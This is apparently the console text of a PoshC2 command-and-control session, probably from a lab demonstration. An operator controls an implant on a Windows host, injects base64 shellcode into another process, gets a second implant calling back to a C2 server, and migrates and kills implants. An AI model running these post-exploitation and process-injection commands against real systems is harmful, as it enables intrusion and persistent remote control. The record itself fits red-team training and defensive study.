 python /opt/PoshC2_Python/ImplantHandler.py
python /opt/PoshC2_Python/C2Server.py 104x57
Command issued against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason
get-process -id $pid
Command returned against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason (08/01/2018 11:35:52)
Handles  NPM(K)    PM(K)      WS(K) VM(M)   CPU(s)     Id ProcessName
-------  ------    -----      ----- -----   ------     -- -----------
    480      36    69224      73568   579     1.09   3360 powershell
Command issued against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason
loadmodule Inject-Shellcode.ps1
Command issued against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason
Loading Shellcode
Command issued against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason
Inject-Shellcode -Shellcode ([System.Convert]::FromBase64String($Shellcode64))
Command returned against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason (08/01/2018 11:35:58)
Module loaded sucessfully
Command returned against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason (08/01/2018 11:36:00)
Upload shellcode complete
New Normal implant connected: (uri=VvZASVHbTVM87qX key=9gQ7T8Hvkl6fMMHPaJ2EbyUBHNQJiEbQmRchc8tp0vE=)
172.16.0.25:47940 | URL:https://172.16.0.126:443 | Time:08/01/2018 11:36:01 | PID:2836 | Sleep:5 | BLORE
BANK\jason (AMD64)
Command returned against implant 1 on host WIN7-CLIENT5 BLOREBANK\jason (08/01/2018 11:36:02)
[+] Inject-Shellcode
[+] Running against x64 process with ID: 2836
[+] Current process arch is x64: 3360
VirtualAllocEx
[+] 393216
WriteProcessMemory
[+] True
CreateRemoteThread
[+] 968
[-] LastError: 0
Command issued against implant 2 on host WIN7-CLIENT5 BLOREBANK\jason
loadmodule Implant-Core.ps1
Command returned against implant 2 on host WIN7-CLIENT5 BLOREBANK\jason (08/01/2018 11:36:08)
Module loaded sucessfully
64bit implant running on 64bit machine
python /opt/PoshC2_Python/ImplantHandler.py 105x57
PoshC2
=============== v4.0 www.PoshC2.co.uk =============
[1]: Seen:08/01/2018 11:35:23 | PID:3360 | S:5 | BLOREBANK\jason @ WIN7-CLIENT5 (AMD64)
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 1
BLOREBANK\jason @ WIN7-CLIENT5 (PID:3360)
1> get-process -id $pid
BLOREBANK\jason @ WIN7-CLIENT5 (PID:3360)
1> migrate
BLOREBANK\jason @ WIN7-CLIENT5 (PID:3360)
1> kill-implant
Are you sure you want to terminate the implant ID 1? (Y/n)
BLOREBANK\jason @ WIN7-CLIENT5 (PID:3360)
1>